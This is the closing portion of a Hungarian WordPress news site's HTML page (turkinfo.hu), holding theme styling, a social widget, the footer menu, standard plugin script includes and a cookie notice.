.td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6969f08a99ac6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2d40c4ca95","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4ee4a2eb3a","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>